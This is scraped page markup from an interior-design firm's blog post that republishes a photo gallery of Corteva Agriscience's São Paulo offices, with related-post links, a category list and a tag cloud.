height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-4-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-4-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-4-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-4-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-4-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-4-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-4-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-4-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-4.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a> <a id="324422" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d751259-hdr-edit/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-9-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-9-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-9-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-9-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-9-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-9-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-9-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-9-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-9.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a> <a id="324408" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d751782-hdr-edit/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-1-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-1-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-1-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-1-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-1-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-1-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-1-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-1-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-1.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a> <a id="324426" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d752022-hdr-edit/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-13-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-13-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-13-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-13-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-13-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-13-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-13-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-13-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-13.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a> <a id="324425" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d751808-hdr-edit/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-12-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-12-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-12-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-12-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-12-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-12-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-12-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-12-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-12.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a> <a id="324409" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/_d750741-hdr-edit/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-2-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-2-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-2-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-2-1024x684.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-2-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-2-1200x801.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-2-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-2-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/03/corteva-agriscience-offices-sao-paulo-2.jpg 1400w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></a>  </p>
<p>The post <a rel="nofollow" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/">Corteva Agriscience Offices &ndash; Sao Paulo</a> appeared first on <a rel="nofollow" href="https://officesnapshots.com">Office Snapshots</a>.</p>
<p><a rel="nofollow" href="https://officesnapshots.com/2023/03/03/corteva-agriscience-offices-sao-paulo/">Office Snapshots</a></p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/agriscience/" rel="tag">Agriscience</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/corteva/" rel="tag">Corteva</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/offices/" rel="tag">offices</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/paulo/" rel="tag">Paulo</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/marriott-offices-shanghai/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/marriott-offices-shanghai-7-700x477-compact-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/marriott-offices-shanghai-7-700x477-compact-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/marriott-offices-shanghai-7-700x477-compact-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/marriott-offices-shanghai/">Marriott Offices – Shanghai</a></h4>
			    		        <span class="post-date">
			    					July 7, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/baker-publishing-group-offices-edina/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/baker-publishing-group-offices-edina-3-700x467-compact-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/baker-publishing-group-offices-edina-3-700x467-compact-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/baker-publishing-group-offices-edina-3-700x467-compact-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/baker-publishing-group-offices-edina/">Baker Publishing Group Offices – Edina</a></h4>
			    		        <span class="post-date">
			    					July 6, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/confidential-client-offices-burlingame/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/confidential-client-offices-burlingame-1-700x467-compact-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/confidential-client-offices-burlingame-1-700x467-compact-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/confidential-client-offices-burlingame-1-700x467-compact-220x154.jpg 220w" sizes="auto, (max-width: 370px) 100vw, 370px" title="Corteva Agriscience Offices &ndash; Sao Paulo, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/confidential-client-offices-burlingame/">Confidential Client Offices – Burlingame</a></h4>
			    		        <span class="post-date">
			    					July 6, 2023			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/inside-halo-service-solutions-new-suffolk-office/" rel="prev"><span class="meta-nav">&larr;</span> Inside Halo Service Solutions’ New Suffolk Office</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/shanghai-electric-digital-technology-offices-shanghai/" rel="next">Shanghai Electric Digital Technology Offices – Shanghai <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="57709"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
